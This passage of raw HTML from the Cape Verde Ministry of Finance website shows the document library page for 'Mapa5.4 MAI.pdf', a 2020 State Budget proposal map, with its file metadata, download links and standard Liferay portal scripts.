Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa5.4 MAI.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=0SkcHio6" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768785727119"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="483222"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa5.4 MAI.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mrnc" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa5.4 MAI.pdf</h4> <span class="label label-info" id="mcvb"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.4+MAI.pdf/2df35137-0634-190a-c62a-d156c7bb0661?version=1.0&t=1571394665105&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa5.4+MAI.pdf/2df35137-0634-190a-c62a-d156c7bb0661?version=1.0&amp;t=1571394665105&amp;download=true" id="vnrz" title="Download (19KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa5.4+MAI.pdf/2df35137-0634-190a-c62a-d156c7bb0661?t=1571394665105" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa5.4%20MAI.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 19KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483222",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="oshs" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_XwLnKdtb"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_XwLnKdtb"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_kpvFxzzd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_kpvFxzzd"     type="hidden" value="2019-10-08T10:54:03Z"   /> 2019-10-08T10:54:03Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_2GH6GNm1"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_2GH6GNm1"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_dBaHT9vn"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_dBaHT9vn"     type="hidden" value="2019-10-08T10:54:03Z"   /> 2019-10-08T10:54:03Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Ag3Z7eEN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Ag3Z7eEN"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_U8Z1Jg7i"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_U8Z1Jg7i"     type="hidden" value="2019-10-08T10:54:03Z"   /> 2019-10-08T10:54:03Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_pTerbrM6"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_pTerbrM6"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_GiXqobBI"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_GiXqobBI"     type="hidden" value="2019-10-08T10:54:03Z"   /> 2019-10-08T10:54:03Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_K5LOADwP"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_K5LOADwP"     type="hidden" value="2019-10-08T10:54:03Z"   /> 2019-10-08T10:54:03Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa5.4 MAI.pdf"> Mapa5.4 MAI.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.4+MAI.pdf/2df35137-0634-190a-c62a-d156c7bb0661?version=1.0&t=1571394665105&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483222",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.4+MAI.pdf/2df35137-0634-190a-c62a-d156c7bb0661?version=1.0&t=1571394665105&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="xeop"> <div class="panel-heading" id="xeopHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="xeopContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#xeopContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="xeopHeader" class="collapse panel-collapse in" data-parent="#" id="xeopContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="riby_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768785727644"   /> <input name="p_auth" type="hidden" value="0SkcHio6" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="riby_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_cmd"    